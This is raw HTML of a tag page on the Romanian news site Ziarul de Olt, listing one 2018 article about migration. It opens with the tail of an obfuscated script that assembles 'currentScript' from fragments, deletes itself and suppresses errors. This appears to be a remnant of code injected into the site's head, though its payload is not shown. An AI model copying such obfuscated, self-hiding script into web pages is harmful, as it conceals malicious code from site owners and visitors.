_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}} catch (err) {}/*280ba049dacaee5df3dcf6e180d124e4*/</style></head>

<body class="archive tag tag-migratie tag-2125 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-mobile-main-menu"><li id="menu-item-17625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li id="menu-item-17626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li id="menu-item-17627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li id="menu-item-17628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li id="menu-item-17629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li id="menu-item-17630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li id="menu-item-17631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li id="menu-item-17632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li id="menu-item-17633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li id="menu-item-17634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                duminică, ianuarie 25, 2026
            </div>
        </div>
    </div>            </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data"  data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt" width="230" height="90"/>
		<span class="td-visual-hidden">Ziarul de Olt</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w-1.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
	    </div>
    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m tdi_1 td_block_template_1"><div class="td-all-devices"><a href="#"><img src=""/></a></div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ziaruldeolt.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etichete</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Migratie</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etichetă: migratie</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ziaruldeolt.ro/2018/09/18/noi-incotro/"  rel="bookmark" class="td-image-wrap " title="NOI, ÎNCOTRO?" ><img class="entry-thumb" src="" alt="" title="NOI, ÎNCOTRO?" data-type="image_tag" data-img-url="https://ziaruldeolt.ro/wp-content/uploads/2018/09/aglomeratie-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ziaruldeolt.ro/category/actualitate/" class="td-post-category">Actualitate</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ziaruldeolt.ro/2018/09/18/noi-incotro/"  rel="bookmark" title="NOI, ÎNCOTRO?">NOI, ÎNCOTRO?</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ziaruldeolt.ro/author/redactia/">Redactia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-18T08:31:32+03:00" >18 septembrie 2018 8:31</time></span>                <span class="td-module-comments"><a href="https://ziaruldeolt.ro/2018/09/18/noi-incotro/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                      Fără îndoială că fenomenul care a „bulversat” EUROPA a fost MIGRAȚIA în contextul în care „mulți” au cerut frânarea fluxului de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ziaruldeolt.ro/"><img class="td-retina-data" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90w.png" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="230" height="90" /></a></div><div class="footer-text-wrap">www.ziaruldeolt.ro este o publicație online de analiză și atituine civică. Încercăm să vă prezentăm articole cât mai bine documentate<div class="footer-email-wrap">Contactați-ne: <a href="mailto:ziaruldeolt@yahoo.com">ziaruldeolt@yahoo.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget tdi_3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="block-title"><span class="td-pulldown-size">Contact</span></h4><div class="td_mod_wrap td-pb-padding-side td-fix-index"><p>Telefon: +40 249.433.199<br />
Adresa: Bld. Ecaterina Teodoroiu, nr. 1 (in sediul Casei de Cultura a Tineretului)</p>
</div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-4829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4829"><a href="#">Disclaimer</a></li>
<li id="menu-item-4830" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4830"><a href="#">Privacy</a></li>
<li id="menu-item-4831" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4831"><a href="#">Advertisement</a></li>
<li id="menu-item-4832" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4832"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2016 - ZIARUL DE OLT. TOATE DREPTURILE REZERVATE                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 69762c6659d42
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td_block_big_grid .entry-thumb {
transform: none!important;
-webkit-transform: none!important;
-moz-transform: none!important;
} 
@media (max-width: 767px){
.td-retina-data {
width:200px;
height:200px;
}
.td-main-menu-logo img {
max-width: 200px;
max-height:200px
}
}

</style>

<script type="text/javascript" src="https://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>